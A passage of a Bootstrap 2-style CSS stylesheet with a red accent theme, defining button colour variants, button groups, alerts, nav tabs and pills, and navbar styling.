  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  *background-color: #f89406;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #f17a77;
  background-image: -moz-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#f5a3a0));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -o-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: linear-gradient(to bottom,#ee5f5b,#f5a3a0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#fff5a2a0', GradientType=0);
  border-color: #f5a3a0 #f5a3a0 #ee5f5b;
  *background-color: #f5a3a0;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #f5a3a0;
  *background-color: #f38c89;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #f07672 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #78cc78;
  background-image: -moz-linear-gradient(top,#62c462,#9ad99a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#9ad99a));
  background-image: -webkit-linear-gradient(top,#62c462,#9ad99a);
  background-image: -o-linear-gradient(top,#62c462,#9ad99a);
  background-image: linear-gradient(to bottom,#62c462,#9ad99a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff99d899', GradientType=0);
  border-color: #9ad99a #9ad99a #62c462;
  *background-color: #9ad99a;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #9ad99a;
  *background-color: #87d287;
}
.btn-success:active,
.btn-success.active {
  background-color: #75cb75 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  *background-color: #2f96b4;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #adadad;
  background-image: -moz-linear-gradient(top,#fff,#333);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#333));
  background-image: -webkit-linear-gradient(top,#fff,#333);
  background-image: -o-linear-gradient(top,#fff,#333);
  background-image: linear-gradient(to bottom,#fff,#333);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ff333333', GradientType=0);
  border-color: #333 #333 #0d0d0d;
  *background-color: #333;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #333;
  *background-color: #262626;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #1a1a1a \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #E42525;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #ea5252;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 0.75;
  margin-bottom: 0.75;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 16px;
}
.btn-group > .btn-mini {
  font-size: 12px;
}
.btn-group > .btn-small {
  font-size: 14px;
}
.btn-group > .btn-large {
  font-size: 18px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #313131;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #ea5252;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #f5a3a0;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #9ad99a;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #333;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 1.5;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0 0 .5em;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 1.5;
  cursor: pointer;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.nav {
  margin-left: 0;
  margin-bottom: 1.5;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #E9E8E8;
}
.nav > li > a > img {
  max-width: none;
}
.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 1.5;
  color: #777;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
  background-color: #E42525;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.nav-tabs,
.nav-pills {
  *zoom: 1;
}
.nav-tabs:before,
.nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 1.5;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #ddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #404040;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #E42525;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #ea5252;
  border-bottom-color: #ea5252;
}
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #404040;
  border-bottom-color: #404040;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #fff;
  background-color: #777;
  border-color: #777;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #777;
}
.tabbable {
  *zoom: 1;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #ddd #E9E8E8 #E9E8E8;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #E9E8E8 #ddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}
.nav > .disabled > a {
  color: #777;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 1.5;
  *position: relative;
  *z-index: 2;
}
.navbar-inner {
  min-height: 96px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));
  background-image: -webkit-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -o-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: linear-gradient(to bottom,#ffffff,#f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  *zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 47.25px 20px 47.25px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #fff;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 96px;
  color: #fff;
}
.navbar-link {
  color: #fff;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #E42525;
}
.navbar .divider-vertical {
  height: 96px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 33px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 33px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 33px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'Jost', sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 47.25px 15px 47.25px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #E42525;
  text-decoration: none;
}
.navbar .nav > li > a:focus {
  outline: 2px solid #5e9ed6;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #E42525;
  text-decoration: none;
  background-color: transparent;
  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #ededed;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -o-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: linear-gradient(to bottom,#f2f2f2,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  *background-color: #e6e6e6;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc \9;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0,0,0,0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0,0,0,0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: transparent;
  color: #E42525;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #E42525;
